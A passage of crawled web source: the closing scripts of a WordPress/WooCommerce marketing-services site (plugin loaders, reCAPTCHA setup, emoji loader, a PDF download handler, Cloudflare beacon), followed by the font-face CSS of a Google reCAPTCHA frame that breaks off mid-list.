var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="9699a41c1b488644a81a263f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="9699a41c1b488644a81a263f-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="9699a41c1b488644a81a263f-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="9699a41c1b488644a81a263f-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9699a41c1b488644a81a263f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mp683ma7rarh
body_size: 48691
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, 